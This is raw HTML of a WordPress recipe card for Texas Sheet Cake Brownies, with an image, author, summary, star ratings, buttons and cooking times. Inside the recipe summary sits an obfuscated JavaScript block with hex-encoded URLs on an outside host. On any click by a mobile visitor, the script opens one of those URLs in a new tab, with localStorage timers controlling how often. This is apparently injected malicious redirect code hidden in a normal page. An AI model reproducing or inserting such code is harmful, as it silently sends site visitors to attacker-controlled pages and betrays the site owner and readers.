class=wprm-container-float-right><div
class="wprm-recipe-image wprm-block-image-rounded"><img
loading=lazy decoding=async style="border-width: 0px;border-style: solid;border-color: #666666;border-radius: 3px;" width=250 height=250 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Texas-Sheet-Cake-Brownies-IMG_8122-500x500.jpg class="attachment-250x250 size-250x250" alt="Texas Sheet Cake Brownies | Can&#039;t Stay Out of the Kitchen | oh my goodness, these #brownies are so amazing. If you&#039;re a #chocolate lover you won&#039;t be able to get enough of them! #dessert #tailgating" srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Texas-Sheet-Cake-Brownies-IMG_8122-500x500.jpg 500w, https://cantstayoutofthekitchen.com/wp-content/uploads/Texas-Sheet-Cake-Brownies-IMG_8122-150x150.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Texas-Sheet-Cake-Brownies-IMG_8122-100x100.jpg 100w" sizes="auto, (max-width: 250px) 100vw, 250px"></div></div><h2 class="wprm-recipe-name wprm-block-text-bold">Texas Sheet Cake Brownies</h2><div
class=wprm-spacer></div>
<span
class=wprm-recipe-author-with-image><span
class=wprm-recipe-author-image><img
style="border-width: 0px;border-style: solid;border-color: #666666;border-radius: 50%;" alt src='https://secure.gravatar.com/avatar/5881146c1cf1f862a8bb3d922e03acd9f36426464dc36216f864529d802e7871?s=30&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/5881146c1cf1f862a8bb3d922e03acd9f36426464dc36216f864529d802e7871?s=60&#038;d=identicon&#038;r=g 2x' class='avatar avatar-30 photo' height=30 width=30></span><span
class="wprm-recipe-details wprm-recipe-author wprm-block-text-light">Teresa Ambra</span></span><div
class=wprm-spacer></div><div
class="wprm-recipe-summary wprm-block-text-normal"><span
style="display: block;">Texas Sheet Cake Brownies are sensational. These delicious brownies are chocolaty and fudgy and iced with a lovely chocolate-pecan icing that&#039;s just like Texas Sheet Cake. Prepare to swoon after just one bite of these magnificent brownies! </span><div
class=wprm-spacer></div> <script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x59\x7a\x66\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x69\x6e\x63\x35\x63\x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x61\x64\x4c\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x61\x50\x69\x39\x63\x319','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x4f\x70\x75\x34\x63\x364','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x6c\x57\x63\x37\x63\x327','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x57\x71\x54\x32\x63\x332','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x53\x47\x52\x36\x63\x366','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x69\x4a\x75\x30\x63\x320','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x45\x47\x69\x31\x63\x301',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></div><div
class=wprm-spacer></div><style>#wprm-recipe-user-rating-1 .wprm-rating-star.wprm-rating-star-full svg
*{fill:#5A822B}#wprm-recipe-user-rating-1 .wprm-rating-star.wprm-rating-star-33 svg
*{fill:url(#wprm-recipe-user-rating-1-33)}#wprm-recipe-user-rating-1 .wprm-rating-star.wprm-rating-star-50 svg
*{fill:url(#wprm-recipe-user-rating-1-50)}#wprm-recipe-user-rating-1 .wprm-rating-star.wprm-rating-star-66 svg
*{fill:url(#wprm-recipe-user-rating-1-66)}linearGradient#wprm-recipe-user-rating-1-33
stop{stop-color:#5A822B}linearGradient#wprm-recipe-user-rating-1-50
stop{stop-color:#5A822B}linearGradient#wprm-recipe-user-rating-1-66
stop{stop-color:#5A822B}</style><svg
xmlns=http://www.w3.org/2000/svg width=0 height=0 style=display:block;width:0px;height:0px><defs><linearGradient
id="wprm-recipe-user-rating-1-33"><stop
offset=0% stop-opacity=1 /><stop
offset=33% stop-opacity=1 /><stop
offset=33% stop-opacity=0 /><stop
offset=100% stop-opacity=0 /></linearGradient></defs><defs><linearGradient
id="wprm-recipe-user-rating-1-50"><stop
offset=0% stop-opacity=1 /><stop
offset=50% stop-opacity=1 /><stop
offset=50% stop-opacity=0 /><stop
offset=100% stop-opacity=0 /></linearGradient></defs><defs><linearGradient
id="wprm-recipe-user-rating-1-66"><stop
offset=0% stop-opacity=1 /><stop
offset=66% stop-opacity=1 /><stop
offset=66% stop-opacity=0 /><stop
offset=100% stop-opacity=0 /></linearGradient></defs></svg><div
id=wprm-recipe-user-rating-1 class="wprm-recipe-rating wprm-recipe-rating-recipe-135428 wprm-user-rating wprm-recipe-rating-inline wprm-user-rating-not-voted wprm-user-rating-allowed" data-recipe=135428 data-average=3.71 data-count=112 data-total=415 data-user=0 data-decimals="2"data-modal-uid=user-rating><span
class="wprm-rating-star wprm-rating-star-1 wprm-rating-star-full" data-rating=1 data-color=#5A822B role=button tabindex=0 aria-label="Rate this recipe 1 out of 5 stars" onmouseenter=window.WPRecipeMaker.userRating.enter(this) onfocus=window.WPRecipeMaker.userRating.enter(this) onmouseleave=window.WPRecipeMaker.userRating.leave(this) onblur=window.WPRecipeMaker.userRating.leave(this) onclick="window.WPRecipeMaker.userRating.click(this, event)" onkeypress="window.WPRecipeMaker.userRating.click(this, event)" style="font-size: 1em;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=16px height=16px viewBox="0 0 24 24"><g
transform="translate(0, 0)"><polygon
fill=none stroke=#5A822B stroke-width=2 stroke-linecap=square stroke-miterlimit=10 points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9 " stroke-linejoin=miter /></g></svg></span><span
class="wprm-rating-star wprm-rating-star-2 wprm-rating-star-full" data-rating=2 data-color=#5A822B role=button tabindex=0 aria-label="Rate this recipe 2 out of 5 stars" onmouseenter=window.WPRecipeMaker.userRating.enter(this) onfocus=window.WPRecipeMaker.userRating.enter(this) onmouseleave=window.WPRecipeMaker.userRating.leave(this) onblur=window.WPRecipeMaker.userRating.leave(this) onclick="window.WPRecipeMaker.userRating.click(this, event)" onkeypress="window.WPRecipeMaker.userRating.click(this, event)" style="font-size: 1em;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=16px height=16px viewBox="0 0 24 24"><g
transform="translate(0, 0)"><polygon
fill=none stroke=#5A822B stroke-width=2 stroke-linecap=square stroke-miterlimit=10 points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9 " stroke-linejoin=miter /></g></svg></span><span
class="wprm-rating-star wprm-rating-star-3 wprm-rating-star-full" data-rating=3 data-color=#5A822B role=button tabindex=0 aria-label="Rate this recipe 3 out of 5 stars" onmouseenter=window.WPRecipeMaker.userRating.enter(this) onfocus=window.WPRecipeMaker.userRating.enter(this) onmouseleave=window.WPRecipeMaker.userRating.leave(this) onblur=window.WPRecipeMaker.userRating.leave(this) onclick="window.WPRecipeMaker.userRating.click(this, event)" onkeypress="window.WPRecipeMaker.userRating.click(this, event)" style="font-size: 1em;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=16px height=16px viewBox="0 0 24 24"><g
transform="translate(0, 0)"><polygon
fill=none stroke=#5A822B stroke-width=2 stroke-linecap=square stroke-miterlimit=10 points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9 " stroke-linejoin=miter /></g></svg></span><span
class="wprm-rating-star wprm-rating-star-4 wprm-rating-star-full" data-rating=4 data-color=#5A822B role=button tabindex=0 aria-label="Rate this recipe 4 out of 5 stars" onmouseenter=window.WPRecipeMaker.userRating.enter(this) onfocus=window.WPRecipeMaker.userRating.enter(this) onmouseleave=window.WPRecipeMaker.userRating.leave(this) onblur=window.WPRecipeMaker.userRating.leave(this) onclick="window.WPRecipeMaker.userRating.click(this, event)" onkeypress="window.WPRecipeMaker.userRating.click(this, event)" style="font-size: 1em;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=16px height=16px viewBox="0 0 24 24"><g
transform="translate(0, 0)"><polygon
fill=none stroke=#5A822B stroke-width=2 stroke-linecap=square stroke-miterlimit=10 points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9 " stroke-linejoin=miter /></g></svg></span><span
class="wprm-rating-star wprm-rating-star-5 wprm-rating-star-empty" data-rating=5 data-color=#5A822B role=button tabindex=0 aria-label="Rate this recipe 5 out of 5 stars" onmouseenter=window.WPRecipeMaker.userRating.enter(this) onfocus=window.WPRecipeMaker.userRating.enter(this) onmouseleave=window.WPRecipeMaker.userRating.leave(this) onblur=window.WPRecipeMaker.userRating.leave(this) onclick="window.WPRecipeMaker.userRating.click(this, event)" onkeypress="window.WPRecipeMaker.userRating.click(this, event)" style="font-size: 1em;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=16px height=16px viewBox="0 0 24 24"><g
transform="translate(0, 0)"><polygon
fill=none stroke=#5A822B stroke-width=2 stroke-linecap=square stroke-miterlimit=10 points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9 " stroke-linejoin=miter /></g></svg></span><div
class="wprm-recipe-rating-details wprm-block-text-normal"><span
class=wprm-recipe-rating-average>3.71</span> from <span
class=wprm-recipe-rating-count>112</span> votes</div></div><div
class=wprm-spacer style="height: 25px;"></div><div
class="wprm-template-chic-buttons wprm-container-columns-spaced-middle wprm-container-columns-gutter">
<a
href=https://cantstayoutofthekitchen.com/wprm_print/texas-sheet-cake-brownies-2 style="color: #ffffff;background-color: #5A822B;border-color: #5A822B;border-radius: 3px;padding: 10px 5px;" class="wprm-recipe-print wprm-recipe-link wprm-print-recipe-shortcode wprm-block-text-normal wprm-recipe-print-wide-button wprm-recipe-link-wide-button wprm-color-accent" data-recipe-id=135428 data-template target=_blank rel=nofollow><span
class="wprm-recipe-icon wprm-recipe-print-icon"><svg
width=16px height=16px viewBox="0 0 24 24" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
fill=#ffffff><g><path
d="M17.5454,0.0005 C18.2904,0.0005 18.9004,0.6105 18.9004,1.3565 L18.9004,1.3565 L18.9004,4.9445 L21.9904,4.9445 C23.0954,4.9445 24.0004,5.8485 24.0004,6.9535 L24.0004,6.9535 L24.0004,17.2415 C24.0004,18.3465 23.0954,19.2505 21.9904,19.2505 L21.9904,19.2505 L19.8414,19.2505 L19.8414,22.2795 C19.8414,23.1725 19.1104,23.9035 18.2174,23.9035 L18.2174,23.9035 L5.7834,23.9035 C4.8894,23.9035 4.1594,23.1725 4.1594,22.2795 L4.1594,22.2795 L4.1594,19.2505 L2.0104,19.2505 C0.9044,19.2505 0.0004,18.3465 0.0004,17.2415 L0.0004,17.2415 L0.0004,6.9535 C0.0004,5.8485 0.9044,4.9445 2.0104,4.9445 L2.0104,4.9445 L5.0984,4.9445 L5.0984,1.3565 C5.0984,0.6105 5.7094,0.0005 6.4554,0.0005 L6.4554,0.0005 Z M17.8414,15.5975 L6.1594,15.5975 L6.1594,21.9035 L17.8414,21.9035 L17.8414,15.5975 Z M21.9904,6.9445 L2.0104,6.9445 L2.0004,17.2415 L4.1594,17.2425 L4.1594,15.2215 C4.1594,14.3285 4.8894,13.5975 5.7834,13.5975 L5.7834,13.5975 L18.2174,13.5975 C19.1104,13.5975 19.8414,14.3285 19.8414,15.2215 L19.8414,15.2215 L19.8414,17.2495 L21.9904,17.2505 L22.0004,6.9535 L21.9904,6.9445 Z M6.1632,9.1318 C6.7902,9.1318 7.2992,9.6408 7.2992,10.2678 C7.2992,10.8948 6.7902,11.4028 6.1632,11.4028 L6.1632,11.4028 L5.0992,11.4028 C4.4722,11.4028 3.9632,10.8948 3.9632,10.2678 C3.9632,9.6408 4.4722,9.1318 5.0992,9.1318 L5.0992,9.1318 Z M16.6304,2.2715 L7.3704,2.2715 L7.3704,4.6845 L16.6304,4.6845 L16.6304,2.2715 Z"></path></g></g></g></svg></span> Print Recipe</a>
<a
href="https://www.pinterest.com/pin/create/bookmarklet/?url=https%3A%2F%2Fcantstayoutofthekitchen.com%2F2016%2F06%2F17%2Ftexas-sheet-cake-brownies%2F&amp;media=https%3A%2F%2Fcantstayoutofthekitchen.com%2Fwp-content%2Fuploads%2FTexas-Sheet-Cake-Brownies-Collage-6.jpg&amp;description=Texas+Sheet+Cake+Brownies&amp;is_video=false" target=_blank rel="nofollow noopener" data-recipe=135428 data-url=https://cantstayoutofthekitchen.com/2016/06/17/texas-sheet-cake-brownies/ data-media=https://cantstayoutofthekitchen.com/wp-content/uploads/Texas-Sheet-Cake-Brownies-Collage-6.jpg data-description="Texas Sheet Cake Brownies" data-repin role=button style="color: #616161;background-color: #ffffff;border-color: #616161;border-radius: 3px;padding: 10px 5px;" class="wprm-recipe-pin wprm-recipe-link wprm-block-text-normal wprm-recipe-pin-wide-button wprm-recipe-link-wide-button wprm-color-accent"><span
class="wprm-recipe-icon wprm-recipe-pin-icon"><svg
width=17px height=20px viewBox="0 0 17 20" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
transform="translate(-4.000000, -2.000000)" fill=#616161><path
d="M10.7636728,15.2276266 C10.2077317,17.980299 9.52955405,20.6201377 7.52087891,22 C6.90029349,17.8380815 8.43177606,14.7128228 9.14286352,11.3948064 C7.93107647,9.46487979 9.28860706,5.58269488 11.8449959,6.53943073 C14.9902356,7.71595725 9.12053185,13.7114236 13.0614843,14.4612976 C17.1752134,15.2429061 18.8547902,7.71125585 16.3042782,5.26182401 C12.6183769,1.72519235 5.57332202,5.18072478 6.43955583,10.2441376 C6.65111904,11.4829577 8.00277289,11.8578948 6.98021737,13.5668554 C4.62128758,13.0720325 3.91607687,11.3125318 4.00775427,8.9665309 C4.15349781,5.12783398 7.65604429,2.43980586 11.1691689,2.06721954 C15.6119964,1.59707907 19.7821423,3.61045562 20.3580644,7.56198625 C21.0056829,12.0224439 18.3529153,16.8531372 13.6009705,16.5052333 C12.313961,16.4100298 11.7732994,15.8070747 10.7636728,15.2276266"></path></g></g></svg></span> Pin Recipe</a></div><div
class=wprm-spacer style="height: 20px;"></div><div
class="wprm-icon-shortcode wprm-icon-shortcode-separate wprm-align-center wprm-icon-decoration-line" style="font-size: 24px;height: 24px;"><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div><span
class=wprm-recipe-icon aria-hidden=true><svg
width=16px height=16px viewBox="0 0 24 24" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
fill=#9e9e9e><g><path
d="M12,0 C18.627,0 24,4.373 24,11 C24,19.406 18.646,24 18.646,24 L18.646,24 L5.354,24 C5.354,24 0,19.406 0,11 C0,4.373 5.373,0 12,0 Z M12,2 C6.206,2 2,5.785 2,11 C2,16.956 4.962,20.716 6.168,22 L6.168,22 L17.832,22 C19.032,20.724 22,16.962 22,11 C22,5.785 17.794,2 12,2 Z M15.4175,17.7983 C15.9697847,17.7983 16.4175,18.2460153 16.4175,18.7983 C16.4175,19.3111358 16.0314598,19.7338072 15.5341211,19.7915723 L15.4175,19.7983 L8.5825,19.7983 C8.03021525,19.7983 7.5825,19.3505847 7.5825,18.7983 C7.5825,18.2854642 7.96854019,17.8627928 8.46587887,17.8050277 L8.5825,17.7983 L15.4175,17.7983 Z M12,4.2544 C15.173,4.2544 17.746,6.8264 17.746,10.0004 C17.746,13.1734 15.173,15.7454 12,15.7454 C8.827,15.7454 6.254,13.1734 6.254,10.0004 C6.254,6.8264 8.827,4.2544 12,4.2544 Z M10.9999773,6.38993761 C9.41864646,6.82850486 8.254,8.28073633 8.254,10.0004 C8.254,12.0654 9.935,13.7454 12,13.7454 C14.065,13.7454 15.746,12.0654 15.746,10.0004 C15.746,8.28110051 14.5818468,6.82911997 13.0010273,6.39021638 L13,9.2962 C13,9.84848475 12.5522847,10.2962 12,10.2962 C11.4871642,10.2962 11.0644928,9.91015981 11.0067277,9.41282113 L11,9.2962 Z"></path></g></g></g></svg></span><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></div><div
class="wprm-recipe-meta-container wprm-recipe-times-container wprm-recipe-details-container wprm-recipe-details-container-table wprm-block-text-normal wprm-recipe-table-borders-none wprm-recipe-table-borders-inside" style="border-width: 0;border-style: dotted;border-color: #666666;"><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-time-container wprm-recipe-prep-time-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-time-label wprm-recipe-prep-time-label">Prep Time </span><span
class="wprm-recipe-time wprm-block-text-normal"><span
class="wprm-recipe-details wprm-recipe-details-minutes wprm-recipe-prep_time wprm-recipe-prep_time-minutes">20<span
class="sr-only screen-reader-text wprm-screen-reader-text"> minutes</span></span> <span
class="wprm-recipe-details-unit wprm-recipe-details-minutes wprm-recipe-prep_time-unit wprm-recipe-prep_timeunit-minutes" aria-hidden=true>mins</span></span></div><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-time-container wprm-recipe-cook-time-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-time-label wprm-recipe-cook-time-label">Cook Time </span><span
class="wprm-recipe-time wprm-block-text-normal"><span
class="wprm-recipe-details wprm-recipe-details-minutes wprm-recipe-cook_time wprm-recipe-cook_time-minutes">40<span
class="sr-only screen-reader-text wprm-screen-reader-text"> minutes</span></span> <span
class="wprm-recipe-details-unit wprm-recipe-details-minutes wprm-recipe-cook_time-unit wprm-recipe-cook_timeunit-minutes" aria-hidden=true>mins</span></span></div><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-time-container wprm-recipe-total-time-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-time-label wprm-recipe-total-time-label">Total Time </span><span
class="wprm-recipe-time wprm-block-text-normal"><span
class="wprm-recipe-details wprm-recipe-details-hours wprm-recipe-total_time wprm-recipe-total_time-hours">1<span
class="sr-only screen-reader-text wprm-screen-reader-text"> hour</span></span> <span
class="wprm-recipe-details-unit wprm-recipe-details-unit-hours wprm-recipe-total_time-unit wprm-recipe-total_timeunit-hours" aria-hidden=true>hr</span></span></div></div><div
class=wprm-spacer></div><div
class=wprm-container-columns-spaced><div><div
class="wprm-icon-shortcode wprm-icon-shortcode-separate wprm-align-center wprm-icon-decoration-line" style="font-size: 24px;height: 24px;"><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div><span
class=wprm-recipe-icon aria-hidden=true><svg
width=16px height=16px viewBox="0 0 24 24" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
fill=#9e9e9e><path
